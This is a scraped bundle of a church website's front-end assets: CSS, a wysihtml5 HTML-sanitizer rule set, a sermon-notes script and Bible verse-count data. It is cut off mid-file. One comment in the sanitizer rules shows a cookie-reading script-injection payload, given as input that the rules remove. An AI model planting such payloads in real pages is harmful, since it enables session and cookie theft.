    background: linear-gradient(#DAE3E3, #fff) !important;
}


/* ---
MEDIA QUERIES
--- */
@media (min-width:992px) {
    html {
        font-size: 18px;
    }

    h1, .h1 {
        font-size: 3.05em;
        line-height: 1.5em;
    }

    h2, .h2 {
        font-size: 2.44em;
        line-height: 1.5em;
    }

    h3, .h3 {
        font-size: 1.95em;
        line-height: 1.5em;
    }

    h4, .h4 {
        font-size: 1.56em;
        line-height: 1.5em;
    }

    h5, .h5 {
        font-size: 1.25em;
        line-height: 1.5em;
    }
}

@media (min-width:1200px) {
    html {
        font-size: 20px;
    }

    h1, .h1 {
        font-size: 3.16em;
        line-height: 1.5em;
    }

    h2, .h2 {
        font-size: 2.37em;
        line-height: 1.5em;
    }

    h3, .h3 {
        font-size: 1.78em;
        line-height: 1.5em;
    }

    h4, .h4 {
        font-size: 1.33em;
        line-height: 1.5em;
    }

    h5, .h5 {
        font-size: 1em;
        line-height: 1.5em;
    }
}

@media (max-width: 991px) {
    div#footer-area-3 {
        display: none;
    }
}

@media (max-width: 767px) {
    div#site-navigation-2 {
        display: none;
    }
    
    .logo>a>img,
    .logo-home>a>img {
        margin: 1em auto;
    }
    
    div#home-section-1-1 {
        height: 350px;
    }
    
    section#footer-area h3 {
        text-align: center;
    }
    
    section#footer-area h3:after {
        margin-left: auto;
        margin-right: auto;
    }
    
    a.footer-contact {
        text-align: center;
    }
    
    .footer-social {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
            -ms-flex-pack: center;
                justify-content: center;
    }
    
    .footer-social>a {
        margin: 0 .5em;
        padding: 1em 0;
    }

    .archive__featured-image--full {
        display: block;
    }
    
    .archive__featured-image--square {
        display: none;
    }

    .archive--home>.row {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
            -ms-flex-direction: column;
                flex-direction: column;
    }

    .archive__content {
        padding: 30px 45px;
    }
}

body.search div#primary {
    width: 100%;
}

body.search form#searchform {
    display: flex;
}

.search-modifiers {
    display: flex;
    justify-content: center;
}

.search-form-item.general>label {
    display: none;
}

input#general-search {
    margin-right: 10px;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fbcgadsden.org/wp-content/plugins/events-and-bookings/css/upcoming_calendar_widget.css?ver=6.6.4
body_size: -131
content:
.wpmudevevents-upcoming_calendar_widget-event {
	font-size: 1.2em;
	text-decoration: none;
	margin-top: .8em;
}
.wpmudevevents-upcoming_calendar_widget-event-info {
	display: block;
	font-size: .8em;
}


/* 332520-1462200524-au */

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/wysihtml5/parser_rules/advanced.js?ver=2.6.0
body_size: 1550
content:
/**
 * Full HTML5 compatibility rule set
 * These rules define which tags and css classes are supported and which tags should be specially treated.
 *
 * Examples based on this rule set:
 *
 *    <a href="http://foobar.com">foo</a>
 *    ... becomes ...
 *    <a href="http://foobar.com" target="_blank" rel="nofollow">foo</a>
 *
 *    <img align="left" src="http://foobar.com/image.png">
 *    ... becomes ...
 *    <img class="wysiwyg-float-left" src="http://foobar.com/image.png" alt="">
 *
 *    <div>foo<script>alert(document.cookie)</script></div>
 *    ... becomes ...
 *    <div>foo</div>
 *
 *    <marquee>foo</marquee>
 *    ... becomes ...
 *    <span>foo</marquee>
 *
 *    foo <br clear="both"> bar
 *    ... becomes ...
 *    foo <br class="wysiwyg-clear-both"> bar
 *
 *    <div>hello <iframe src="http://google.com"></iframe></div>
 *    ... becomes ...
 *    <div>hello </div>
 *
 *    <center>hello</center>
 *    ... becomes ...
 *    <div class="wysiwyg-text-align-center">hello</div>
 */
var wysihtml5ParserRules = {
    /**
     * CSS Class white-list
     * Following css classes won't be removed when parsed by the wysihtml5 html parser
     */
    "classes": {
        "wysiwyg-clear-both": 1,
        "wysiwyg-clear-left": 1,
        "wysiwyg-clear-right": 1,
        "wysiwyg-color-aqua": 1,
        "wysiwyg-color-black": 1,
        "wysiwyg-color-blue": 1,
        "wysiwyg-color-fuchsia": 1,
        "wysiwyg-color-gray": 1,
        "wysiwyg-color-green": 1,
        "wysiwyg-color-lime": 1,
        "wysiwyg-color-maroon": 1,
        "wysiwyg-color-navy": 1,
        "wysiwyg-color-olive": 1,
        "wysiwyg-color-purple": 1,
        "wysiwyg-color-red": 1,
        "wysiwyg-color-silver": 1,
        "wysiwyg-color-teal": 1,
        "wysiwyg-color-white": 1,
        "wysiwyg-color-yellow": 1,
        "wysiwyg-float-left": 1,
        "wysiwyg-float-right": 1,
        "wysiwyg-font-size-large": 1,
        "wysiwyg-font-size-larger": 1,
        "wysiwyg-font-size-medium": 1,
        "wysiwyg-font-size-small": 1,
        "wysiwyg-font-size-smaller": 1,
        "wysiwyg-font-size-x-large": 1,
        "wysiwyg-font-size-x-small": 1,
        "wysiwyg-font-size-xx-large": 1,
        "wysiwyg-font-size-xx-small": 1,
        "wysiwyg-text-align-center": 1,
        "wysiwyg-text-align-justify": 1,
        "wysiwyg-text-align-left": 1,
        "wysiwyg-text-align-right": 1
    },
    /**
     * Tag list
     *
     * Following options are available:
     *
     *    - add_class:        converts and deletes the given HTML4 attribute (align, clear, ...) via the given method to a css class
     *                        The following methods are implemented in wysihtml5.dom.parse:
     *                          - align_text:  converts align attribute values (right/left/center/justify) to their corresponding css class "wysiwyg-text-align-*")
                                  <p align="center">foo</p> ... becomes ... <p> class="wysiwyg-text-align-center">foo</p>
     *                          - clear_br:    converts clear attribute values left/right/all/both to their corresponding css class "wysiwyg-clear-*"
     *                            <br clear="all"> ... becomes ... <br class="wysiwyg-clear-both">
     *                          - align_img:    converts align attribute values (right/left) on <img> to their corresponding css class "wysiwyg-float-*"
     *                          
     *    - remove:             removes the element and it's content
     *
     *    - rename_tag:         renames the element to the given tag
     *
     *    - set_class:          adds the given class to the element (note: make sure that the class is in the "classes" white list above)
     *
     *    - set_attributes:     sets/overrides the given attributes
     *
     *    - check_attributes:   checks the given HTML attribute via the given method
     *                            - url:      checks whether the given string is an url, deletes the attribute if not
     *                            - alt:      strips unwanted characters. if the attribute is not set, then it gets set (to ensure valid and compatible HTML)
     *                            - numbers:  ensures that the attribute only contains numeric characters
     */
    "tags": {
        "tr": {
            "add_class": {
                "align": "align_text"
            }
        },
        "strike": {
            "remove": 1
        },
        "form": {
            "rename_tag": "div"
        },
        "rt": {
            "rename_tag": "span"
        },
        "code": {},
        "acronym": {
            "rename_tag": "span"
        },
        "br": {
            "add_class": {
                "clear": "clear_br"
            }
        },
        "details": {
            "rename_tag": "div"
        },
        "h4": {
            "add_class": {
                "align": "align_text"
            }
        },
        "em": {},
        "title": {
            "remove": 1
        },
        "multicol": {
            "rename_tag": "div"
        },
        "figure": {
            "rename_tag": "div"
        },
        "xmp": {
            "rename_tag": "span"
        },
        "small": {
            "rename_tag": "span",
            "set_class": "wysiwyg-font-size-smaller"
        },
        "area": {
            "remove": 1
        },
        "time": {
            "rename_tag": "span"
        },
        "dir": {
            "rename_tag": "ul"
        },
        "bdi": {
            "rename_tag": "span"
        },
        "command": {
            "remove": 1
        },
        "ul": {},
        "progress": {
            "rename_tag": "span"
        },
        "dfn": {
            "rename_tag": "span"
        },
        "iframe": {
            "remove": 1
        },
        "figcaption": {
            "rename_tag": "div"
        },
        "a": {
            "check_attributes": {
                "href": "url"
            },
            "set_attributes": {
                "rel": "nofollow",
                "target": "_blank"
            }
        },
        "img": {
            "check_attributes": {
                "width": "numbers",
                "alt": "alt",
                "src": "url",
                "height": "numbers"
            },
            "add_class": {
                "align": "align_img"
            }
        },
        "rb": {
            "rename_tag": "span"
        },
        "footer": {
            "rename_tag": "div"
        },
        "noframes": {
            "remove": 1
        },
        "abbr": {
            "rename_tag": "span"
        },
        "u": {},
        "bgsound": {
            "remove": 1
        },
        "sup": {
            "rename_tag": "span"
        },
        "address": {
            "rename_tag": "div"
        },
        "basefont": {
            "remove": 1
        },
        "nav": {
            "rename_tag": "div"
        },
        "h1": {
            "add_class": {
                "align": "align_text"
            }
        },
        "head": {
            "remove": 1
        },
        "tbody": {
            "add_class": {
                "align": "align_text"
            }
        },
        "dd": {
            "rename_tag": "div"
        },
        "s": {
            "rename_tag": "span"
        },
        "li": {},
        "td": {
            "check_attributes": {
                "rowspan": "numbers",
                "colspan": "numbers"
            },
            "add_class": {
                "align": "align_text"
            }
        },
        "object": {
            "remove": 1
        },
        "div": {
            "add_class": {
                "align": "align_text"
            }
        },
        "option": {
            "rename_tag": "span"
        },
        "select": {
            "rename_tag": "span"
        },
        "i": {},
        "track": {
            "remove": 1
        },
        "wbr": {
            "remove": 1
        },
        "fieldset": {
            "rename_tag": "div"
        },
        "big": {
            "rename_tag": "span",
            "set_class": "wysiwyg-font-size-larger"
        },
        "button": {
            "rename_tag": "span"
        },
        "noscript": {
            "remove": 1
        },
        "svg": {
            "remove": 1
        },
        "input": {
            "remove": 1
        },
        "table": {},
        "keygen": {
            "remove": 1
        },
        "h5": {
            "add_class": {
                "align": "align_text"
            }
        },
        "meta": {
            "remove": 1
        },
        "map": {
            "rename_tag": "div"
        },
        "isindex": {
            "remove": 1
        },
        "mark": {
            "rename_tag": "span"
        },
        "caption": {
            "add_class": {
                "align": "align_text"
            }
        },
        "tfoot": {
            "add_class": {
                "align": "align_text"
            }
        },
        "base": {
            "remove": 1
        },
        "video": {
            "remove": 1
        },
        "strong": {},
        "canvas": {
            "remove": 1
        },
        "output": {
            "rename_tag": "span"
        },
        "marquee": {
            "rename_tag": "span"
        },
        "b": {},
        "q": {
            "check_attributes": {
                "cite": "url"
            }
        },
        "applet": {
            "remove": 1
        },
        "span": {},
        "rp": {
            "rename_tag": "span"
        },
        "spacer": {
            "remove": 1
        },
        "source": {
            "remove": 1
        },
        "aside": {
            "rename_tag": "div"
        },
        "frame": {
            "remove": 1
        },
        "section": {
            "rename_tag": "div"
        },
        "body": {
            "rename_tag": "div"
        },
        "ol": {},
        "nobr": {
            "rename_tag": "span"
        },
        "html": {
            "rename_tag": "div"
        },
        "summary": {
            "rename_tag": "span"
        },
        "var": {
            "rename_tag": "span"
        },
        "del": {
            "remove": 1
        },
        "blockquote": {
            "check_attributes": {
                "cite": "url"
            }
        },
        "style": {
            "remove": 1
        },
        "device": {
            "remove": 1
        },
        "meter": {
            "rename_tag": "span"
        },
        "h3": {
            "add_class": {
                "align": "align_text"
            }
        },
        "textarea": {
            "rename_tag": "span"
        },
        "embed": {
            "remove": 1
        },
        "hgroup": {
            "rename_tag": "div"
        },
        "font": {
            "rename_tag": "span",
            "add_class": {
                "size": "size_font"
            }
        },
        "tt": {
            "rename_tag": "span"
        },
        "noembed": {
            "remove": 1
        },
        "thead": {
            "add_class": {
                "align": "align_text"
            }
        },
        "blink": {
            "rename_tag": "span"
        },
        "plaintext": {
            "rename_tag": "span"
        },
        "xml": {
            "remove": 1
        },
        "h6": {
            "add_class": {
                "align": "align_text"
            }
        },
        "param": {
            "remove": 1
        },
        "th": {
            "check_attributes": {
                "rowspan": "numbers",
                "colspan": "numbers"
            },
            "add_class": {
                "align": "align_text"
            }
        },
        "legend": {
            "rename_tag": "span"
        },
        "hr": {},
        "label": {
            "rename_tag": "span"
        },
        "dl": {
            "rename_tag": "div"
        },
        "kbd": {
            "rename_tag": "span"
        },
        "listing": {
            "rename_tag": "div"
        },
        "dt": {
            "rename_tag": "span"
        },
        "nextid": {
            "remove": 1
        },
        "pre": {},
        "center": {
            "rename_tag": "div",
            "set_class": "wysiwyg-text-align-center"
        },
        "audio": {
            "remove": 1
        },
        "datalist": {
            "rename_tag": "span"
        },
        "samp": {
            "rename_tag": "span"
        },
        "col": {
            "remove": 1
        },
        "article": {
            "rename_tag": "div"
        },
        "cite": {},
        "link": {
            "remove": 1
        },
        "script": {
            "remove": 1
        },
        "bdo": {
            "rename_tag": "span"
        },
        "menu": {
            "rename_tag": "ul"
        },
        "colgroup": {
            "remove": 1
        },
        "ruby": {
            "rename_tag": "span"
        },
        "h2": {
            "add_class": {
                "align": "align_text"
            }
        },
        "ins": {
            "rename_tag": "span"
        },
        "p": {
            "add_class": {
                "align": "align_text"
            }
        },
        "sub": {
            "rename_tag": "span"
        },
        "comment": {
            "remove": 1
        },
        "frameset": {
            "remove": 1
        },
        "optgroup": {
            "rename_tag": "span"
        },
        "header": {
            "rename_tag": "div"
        }
    }
};

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://fbcgadsden.org/wp-content/themes/web-fuel-3/include/js/cwf-cpt-archive.js?ver=6.6.4
body_size: 295
content:
jQuery(document).ready(function($) {
	//setup the initial bible reference to gen 1:1
	function bible_setup_chapters(book) {
		$('#cwf_archive_meta_bible_reference_chapter option').remove();
		var chapter_count = bible.BOOK_DATA[book]['chapters'].length;	
		for(var c=1;c<=chapter_count;c++) {
			$("#cwf_archive_meta_bible_reference_chapter").append($("<option></option>").attr("value",c).text(c)); 
		}
	}
	
	function bible_setup_verses(book, chapter) {
		$('#cwf_archive_meta_bible_reference_verse option').remove();
		var verse_count = bible.BOOK_DATA[book]['chapters'][chapter-1];	
		for(var v=1;v<=verse_count;v++) {
			$("#cwf_archive_meta_bible_reference_verse").append($("<option></option>").attr("value",v).text(v)); 
		}	
	}
	
	for (var b=0;b<66;b++) { 
		var book = bible.DEFAULT_BIBLE[b];
		$("#cwf_archive_meta_bible_reference_book").append($("<option></option>").attr("value",book).text(book)); 
	}
	
	var book = $("#cwf_archive_meta_bible_reference_book").attr("data-value");
	if(typeof book != 'undefined') {
		$("#cwf_archive_meta_bible_reference_book").val(book);
		bible_setup_chapters(book);
	}
	
	var chapter = $("#cwf_archive_meta_bible_reference_chapter").attr("data-value");
	if(typeof chapter != 'undefined') {
		$("#cwf_archive_meta_bible_reference_chapter").val(chapter);
		bible_setup_verses(book, chapter);
	}
	
	var verse = $("#cwf_archive_meta_bible_reference_verse").attr("data-value");
	if(typeof verse != 'undefined') {
		$("#cwf_archive_meta_bible_reference_verse").val(verse);
	}
	
	$('#cwf_archive_meta_bible_reference_book').change(function() {
		var book = $("#cwf_archive_meta_bible_reference_book").val();
		bible_setup_chapters(book);
	});

	$('#cwf_archive_meta_bible_reference_chapter').change(function() {
		var book = $("#cwf_archive_meta_bible_reference_book").val();
		var chapter = $("#cwf_archive_meta_bible_reference_chapter").val();
		bible_setup_verses(book, chapter);
	});
	
	if($('textarea#cwf_archive_meta_sermon_notes').length > 0) {
		var editor = new wysihtml5.Editor("cwf_archive_meta_sermon_notes", { // id of textarea element
		  toolbar:      "sermon-notes-toolbar", // id of toolbar element
		  stylesheets:    "http://live.churchwebfuel.com/wp-content/themes/cwf-live/js/wysihtml5/css/editor.css",
		  parserRules:  wysihtml5ParserRules // defined in parser rules set 
		});
	}
		
	
	$("#print-sermon-notes").click(function(e){
		e.preventDefault();
		var html = editor.getValue();
		$("input[name='editor-html']").val(html);
		$("#editor-sermon-notes-form").attr("action","http://live.churchwebfuel.com/wp-content/themes/cwf-live/editor/print.php");
		$("#editor-sermon-notes-form").submit();
	});
	
	$("#download-sermon-notes").click(function(e){
		e.preventDefault();
		var html = editor.getValue();
		$("input[name='editor-html']").val(html);
		$("#editor-sermon-notes-form").attr("action","http://live.churchwebfuel.com/wp-content/themes/cwf-live/editor/download.php");
		$("#editor-sermon-notes-form").submit();
	});

});

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://fbcgadsden.org/wp-content/uploads/js/site.js?ver=1.0.0
body_size: -119
content:
jQuery(document).ready(function($) {
    const windowWidth = $(window).width();
    
    console.log(windowWidth);
    
    if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) && windowWidth > 991 ) {
        $("section#home-section-1").prepend('<video id="hero-video" poster="/wp-content/uploads/sites/71/2018/04/Screen-Shot-2018-04-23-at-10.48.13-AM.png" autoplay loop muted><source src="/wp-content/uploads/sites/71/2022/05/fbc_hero_video-720p.mp4" type="video/mp4"></video>');
    }
});

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/bible/bible.js?ver=1.0.4
body_size: 7637
content:
/**
 * Bible namespace, Bible chapter/verse statistics, Book names and abbreviations
 *
 * @license MIT/GLPv2
 * @author John Dyer (http://j.hn/)
 */

if (typeof window.bible == 'undefined')
	window.bible = {};

/**
 * @description OSIS book ID with chapter/verse statistics and English names
 */
bible.BOOK_DATA = {
	/*
	 Old Testament
	*/
	"Gen": {
		"chapters":[31,25,24,26,32,22,24,22,29,32,32,20,18,24,21,16,27,33,38,18,34,24,20,67,34,35,46,22,35,43,55,32,20,31,29,43,36,30,23,23,57,38,34,34,28,34,31,22,33,26],
		"names":{"eng":["Genesis","Ge","Gen"]}
	},
	"Exod": {
		"chapters":[22,25,22,31,23,30,25,32,35,29,10,51,22,31,27,36,16,27,25,26,36,31,33,18,40,37,21,43,46,38,18,35,23,35,35,38,29,31,43,38],
		"names":{"eng":["Exodus","Ex","Exo"]}
	},
	"Lev": {
		"chapters":[17,16,17,35,19,30,38,36,24,20,47,8,59,57,33,34,16,30,37,27,24,33,44,23,55,46,34],
		"names":{"eng":["Leviticus","Le","Lev"]}
	},
	"Num": {
		"chapters":[54,34,51,49,31,27,89,26,23,36,35,16,33,45,41,50,13,32,22,29,35,41,30,25,18,65,23,31,40,16,54,42,56,29,34,13],
		"names":{"eng":["Numbers","Nu","Num"]}
	},
	"Deut": {
		"chapters":[46,37,29,49,33,25,26,20,29,22,32,32,18,29,23,22,20,22,21,20,23,30,25,22,19,19,26,68,29,20,30,52,29,12],
		"names":{"eng":["Deuteronomy","Dt","Deut","Deu","De"]}
	},
	"Josh": {
		"chapters":[18,24,17,24,15,27,26,35,27,43,23,24,33,15,63,10,18,28,51,9,45,34,16,33],
		"names":{"eng":["Joshua","Js","Jos","Jos","Josh"]}
	},
	"Judg": {
		"chapters":[36,23,31,24,31,40,25,35,57,18,40,15,25,20,20,31,13,31,30,48,25],
		"names":{"eng":["Judges","Jg","Jdg","Jdgs"]}
	},
	"Ruth": {
		"chapters":[22,23,18,22],
		"names":{"eng":["Ruth","Ru","Rut"]}
	},
	"1Sam": {
		"chapters":[28,36,21,22,12,21,17,22,27,27,15,25,23,52,35,23,58,30,24,42,15,23,29,22,44,25,12,25,11,31,13],
		"names":{"eng":["1 Samuel","1S","1 Sam","1Sam","1 Sa","1Sa","I Samuel","I Sam","I Sa"]}
	},
	"2Sam": {
		"chapters":[27,32,39,12,25,23,29,18,13,19,27,31,39,33,37,23,29,33,43,26,22,51,39,25],
		"names":{"eng":["2 Samuel","2S","2 Sam","2Sam","2 Sa","2Sa","II Samuel","II Sam","II Sa","IIS"]}
	},
	"1Kgs": {
		"chapters":[53,46,28,34,18,38,51,66,28,29,43,33,34,31,34,34,24,46,21,43,29,53],
		"names":{"eng":["1 Kings","1K","1 Kin","1Kin","1 Ki","IK","1Ki","I Kings","I Kin","I Ki"]}
	},
	"2Kgs": {
		"chapters":[18,25,27,44,27,33,20,29,37,36,21,21,25,29,38,20,41,37,37,21,26,20,37,20,30],
		"names":{"eng":["2 Kings","2K","2 Kin","2Kin","2 Ki","IIK","2Ki","II Kings","II Kin","II Ki"]}
	},
	"1Chr": {
		"chapters":[54,55,24,43,26,81,40,40,44,14,47,40,14,17,29,43,27,17,19,8,30,19,32,31,31,32,34,21,30],
		"names":{"eng":["1 Chronicles","1Ch","1 Chr","1Chr","1 Ch","ICh","I Chronicles","I Chr","I Ch"]}
	},
	"2Chr": {
		"chapters":[17,18,17,22,14,42,22,18,31,19,23,16,22,15,19,14,19,34,11,37,20,12,21,27,28,23,9,27,36,27,21,33,25,33,27,23],
		"names":{"eng":["2 Chronicles","2Ch","2 Chr","2 Chr","2Chr","2 Ch","IICh","II Chronicles","II Chr","II Ch"]}
	},
	"Ezra": {
		"chapters":[11,70,13,24,17,22,28,36,15,44],
		"names":{"eng":["Ezra","Ezr"]}
	},
	"Neh": {
		"chapters":[11,20,32,23,19,19,73,18,38,39,36,47,31],
		"names":{"eng":["Nehemiah","Ne","Neh","Neh","Ne"]}
	},
	"Esth": {
		"chapters":[22,23,15,17,14,14,10,17,32,3],
		"names":{"eng":["Esther","Es","Est","Esth"]}
	},
	"Job": {
		"chapters":[22,13,26,21,27,30,21,22,35,22,20,25,28,22,35,22,16,21,29,29,34,30,17,25,6,14,23,28,25,31,40,22,33,37,16,33,24,41,30,24,34,17],
		"names":{"eng":["Job","Jb","Job"]}
	},
	"Ps": {
		"chapters":[6,12,8,8,12,10,17,9,20,18,7,8,6,7,5,11,15,50,14,9,13,31,6,10,22,12,14,9,11,12,24,11,22,22,28,12,40,22,13,17,13,11,5,26,17,11,9,14,20,23,19,9,6,7,23,13,11,11,17,12,8,12,11,10,13,20,7,35,36,5,24,20,28,23,10,12,20,72,13,19,16,8,18,12,13,17,7,18,52,17,16,15,5,23,11,13,12,9,9,5,8,28,22,35,45,48,43,13,31,7,10,10,9,8,18,19,2,29,176,7,8,9,4,8,5,6,5,6,8,8,3,18,3,3,21,26,9,8,24,13,10,7,12,15,21,10,20,14,9,6],
		"names":{"eng":["Psalm","Ps","Psa"]}
	},
	"Prov": {
		"chapters":[33,22,35,27,23,35,27,36,18,32,31,28,25,35,33,33,28,24,29,30,31,29,35,34,28,28,27,28,27,33,31],
		"names":{"eng":["Proverbs","Pr","Prov","Pro"]}
	},
	"Eccl": {
		"chapters":[18,26,22,16,20,12,29,17,18,20,10,14],
		"names":{"eng":["Ecclesiastes","Ec","Ecc", "Qohelet"]}
	},
	"Song": {
		"chapters":[17,17,11,16,16,13,13,14],
		"names":{"eng":["Song of Songs","So","Sos","Song of Solomon","SOS","SongOfSongs","SongofSolomon", "Canticle of Canticles"]}
	},
	"Isa": {
		"chapters":[31,22,26,6,30,13,25,22,21,34,16,6,22,32,9,14,14,7,25,6,17,25,18,23,12,21,13,29,24,33,9,20,24,17,10,22,38,22,8,31,29,25,28,28,25,13,15,22,26,11,23,15,12,17,13,12,21,14,21,22,11,12,19,12,25,24],
		"names":{"eng":["Isaiah","Is","Isa"]}
	},
	"Jer": {
		"chapters":[19,37,25,31,31,30,34,22,26,25,23,17,27,22,21,21,27,23,15,18,14,30,40,10,38,24,22,17,32,24,40,44,26,22,19,32,21,28,18,16,18,22,13,30,5,28,7,47,39,46,64,34],
		"names":{"eng":["Jeremiah","Je","Jer"]}
	},
	"Lam": {
		"chapters":[22,22,66,22,22],
		"names":{"eng":["Lamentations","La","Lam","Lament"]}
	},
	"Ezek": {
		"chapters":[28,10,27,17,17,14,27,18,11,22,25,28,23,23,8,63,24,32,14,49,32,31,49,27,17,21,36,26,21,26,18,32,33,31,15,38,28,23,29,49,26,20,27,31,25,24,23,35],
		"names":{"eng":["Ezekiel","Ek","Ezek","Eze"]}
	},
	"Dan": {
		"chapters":[21,49,30,37,31,28,28,27,27,21,45,13],
		"names":{"eng":["Daniel","Da","Dan","Dl","Dnl"]}
	},
	"Hos": {
		"chapters":[11,23,5,19,15,11,16,14,17,15,12,14,16,9],
		"names":{"eng":["Hosea","Ho","Hos"]}
	},
	"Joel": {
		"chapters":[20,32,21],
		"names":{"eng":["Joel","Jl","Joel","Joe"]}
	},
	"Amos": {
		"chapters":[15,16,15,13,27,14,17,14,15],
		"names":{"eng":["Amos","Am","Amos","Amo"]}
	},
	"Obad": {
		"chapters":[21],
		"names":{"eng":["Obadiah","Ob","Oba","Obd","Odbh"]}
	},
	"Jonah": {
		"chapters":[17,10,10,11],
		"names":{"eng":["Jonah","Jh","Jon","Jnh"]}
	},
	"Mic": {
		"chapters":[16,13,12,13,15,16,20],
		"names":{"eng":["Micah","Mi","Mic"]}
	},
	"Nah": {
		"chapters":[15,13,19],
		"names":{"eng":["Nahum","Na","Nah","Nah","Na"]}
	},
	"Hab": {
		"chapters":[17,20,19],
		"names":{"eng":["Habakkuk","Hb","Hab","Hk","Habk"]}
	},
	"Zeph": {
		"chapters":[18,15,20],
		"names":{"eng":["Zephaniah","Zp","Zep","Zeph"]}
	},
	"Hag": {
		"chapters":[15,23],
		"names":{"eng":["Haggai","Ha","Hag","Hagg"]}
	},
	"Zech": {
		"chapters":[21,13,10,14,11,15,14,23,17,12,17,14,9,21],
		"names":{"eng":["Zechariah","Zc","Zech","Zec"]}
	},
	"Mal": {
		"chapters":[14,17,18,6],
		"names":{"eng":["Malachi","Ml","Mal","Mlc"]}
	},
	
	/*
	 New Testament
	*/	
	"Matt": {
		"chapters":[25,23,17,25,48,34,29,34,38,42,30,50,58,36,39,28,27,35,30,34,46,46,39,51,46,75,66,20],
		"names":{"eng":["Matthew","Mt","Matt","Mat"]}
	},
	"Mark": {
		"chapters":[45,28,35,41,43,56,37,38,50,52,33,44,37,72,47,20],
		"names":{"eng":["Mark","Mk","Mar","Mrk"]}
	},
	"Luke": {
		"chapters":[80,52,38,44,39,49,50,56,62,42,54,59,35,35,32,31,37,43,48,47,38,71,56,53],
		"names":{"eng":["Luke","Lk","Luk","Lu"]}
	},
	"John": {
		"chapters":[51,25,36,54,47,71,53,59,41,42,57,50,38,31,27,33,26,40,42,31,25],
		"names":{"eng":["John","Jn","Joh","Jo"]}
	},
	"Acts": {
		"chapters":[26,47,26,37,42,15,60,40,43,48,30,25,52,28,41,40,34,28,41,38,40,30,35,27,27,32,44,31],
		"names":{"eng":["Acts","Ac","Act"]}
	},
	"Rom": {
		"chapters":[32,29,31,25,21,23,25,39,33,21,36,21,14,23,33,27],
		"names":{"eng":["Romans","Ro","Rom","Rmn","Rmns"]}
	},
	"1Cor": {
		"chapters":[31,16,23,21,13,20,40,13,27,33,34,31,13,40,58,24],
		"names":{"eng":["1 Corinthians","1Co","1 Cor","1Cor","ICo","1 Co","1Co","I Corinthians","I Cor","I Co"]}
	},
	"2Cor": {
		"chapters":[24,17,18,18,21,18,16,24,15,18,33,21,14],
		"names":{"eng":["2 Corinthians","2Co","2 Cor","2Cor","IICo","2 Co","2Co","II Corinthians","II Cor","II Co"]}
	},
	"Gal": {
		"chapters":[24,21,29,31,26,18],
		"names":{"eng":["Galatians","Ga","Gal","Gltns"]}
	},
	"Eph": {
		"chapters":[23,22,21,32,33,24],
		"names":{"eng":["Ephesians","Ep","Eph","Ephn"]}
	},
	"Phil": {
		"chapters":[30,30,21,23],
		"names":{"eng":["Philippians","Pp","Phi","Phil","Phi"]}
	},
	"Col": {
		"chapters":[29,23,25,18],
		"names":{"eng":["Colossians","Co","Col","Colo","Cln","Clns"]}
	},
	"1Thess": {
		"chapters":[10,20,13,18,28],
		"names":{"eng":["1 Thessalonians","1Th","1 Thess","1Thess","ITh","1 Thes","1Thes","1 The","1The","1 Th","1Th","I Thessalonians","I Thess","I The","I Th"]}
	},
	"2Thess": {
		"chapters":[12,17,18],
		"names":{"eng":["2 Thessalonians","2Th","2 Thess","2 Thess","2Thess","IITh","2 Thes","2Thes","2 The","2The","2 Th","2Th","II Thessalonians","II Thess","II The","II Th"]}
	},
	"1Tim": {
		"chapters":[20,15,16,16,25,21],
		"names":{"eng":["1 Timothy","1Ti","1 Tim","1Tim","1 Ti","ITi","1Ti","I Timothy","I Tim","I Ti"]}
	},
	"2Tim": {
		"chapters":[18,26,17,22],
		"names":{"eng":["2 Timothy","2Ti","2 Tim","2 Tim","2Tim","2 Ti","IITi","2Ti","II Timothy","II Tim","II Ti"]}
	},
	"Titus": {
		"chapters":[16,15,15],
		"names":{"eng":["Titus","Ti","Tit","Tt","Ts"]}
	},
	"Phlm": {
		"chapters":[25],
		"names":{"eng":["Philemon","Pm","Phile","Phile","Philm","Pm"]}
	},
	"Heb": {
		"chapters":[14,18,19,16,14,20,28,13,28,39,40,29,25],
		"names":{"eng":["Hebrews","He","Heb","Hw"]}
	},
	"Jas": {
		"chapters":[27,26,18,17,20],
		"names":{"eng":["James","Jm","Jam","Jas","Ja"]}
	},
	"1Pet": {
		"chapters":[25,25,22,19,14],
		"names":{"eng":["1 Peter","1P","1 Pet","1Pet","IPe","1P","I Peter","I Pet","I Pe"]}
	},
	"2Pet": {
		"chapters":[21,22,18],
		"names":{"eng":["2 Peter","2P","2 Pet","2Pet","2Pe","IIP","II Peter","II Pet","II Pe"]}
	},
	"1John": {
		"chapters":[10,29,24,21,21],
		"names":{"eng":["1 John","1J","1 Jn","1Jn","1 Jo","IJo","I John","I Jo","I Jn"]}
	},
	"2John": {
		"chapters":[13],
		"names":{"eng":["2 John","2J","2 Jn","2Jn","2 Jo","IIJo","II John","II Jo","II Jn"]}
	},
	"3John": {
		"chapters":[14],
		"names":{"eng":["3 John","3J","3 Jn","3 Jn","3Jn","3 Jo","IIIJo","III John","III Jo","III Jn"]}
	},
	"Jude": {
		"chapters":[25],
		"names":{"eng":["Jude","Jude","Jude"]}
	},
	"Rev": {
		"chapters":[20,29,22,11,14,17,17,13,21,11,19,17,18,20,8,21,18,24,21,15,27,20],
		"names":{"eng":["Revelation","Re","Rev","Rvltn"]}
	},

	/*
	 Apocrypha
	*/	
	"Tob":{
		"chapters":[22,14,17,21,22,17,18],
		"names":{"eng":["Tobit"]}
	},
	"Jdt":{
		"chapters":[],
		"names":{"eng":["Judith"]}
	},
	"AddEsth":{
		"chapters":[],
		"names":{"eng":["Additions to Esther"]}
	},
	"Wis":{
		"chapters":[],
		"names":{"eng":["Wisdom", "Wisdom of Solomon"]}
	},
	"Sir":{
		"chapters":[],
		"names":{"eng":["Sirach","Ecclesiasticus"]}
	},
	"Bar":{
		"chapters":[],
		"names":{"eng":["Baruch"]}
	},
	"EpJer":{
		"chapters":[],
		"names":{"eng":["Letter of Jeremiah"]}
	},
	"PrAzar":{
		"chapters":[],
		"names":{"eng":["Prayer of Azariah"]}
	},
	"Sus":{
		"chapters":[],
